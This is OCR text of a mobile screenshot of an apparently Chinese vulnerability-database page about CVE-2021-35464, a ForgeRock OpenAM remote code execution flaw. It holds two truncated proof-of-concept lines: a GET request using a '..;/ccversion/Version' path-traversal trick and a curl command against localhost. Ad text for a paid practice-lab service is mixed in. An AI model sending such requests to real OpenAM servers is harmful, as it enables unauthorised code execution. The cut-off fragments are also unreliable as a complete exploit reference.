
首页
漏洞库
正文
CVE-2021-35464_ForgeRock_OpenAM_RCE漏
洞
棉花糖
关注
私信
2021年7月15日发布
0
17
0
# CVE-2021-35464 ForgeRock OpenAM RCE漏洞
==POC1==
GET /openam/oauth2/..;/ccversion/Version?jato.pageSe
会员低价促销中~
==POC2==
curl -v "http://127.0.0.1:7080/openam/oauth2/..;/ccv
网安全量靶场无境上线，全网最便宜独立环境靶场！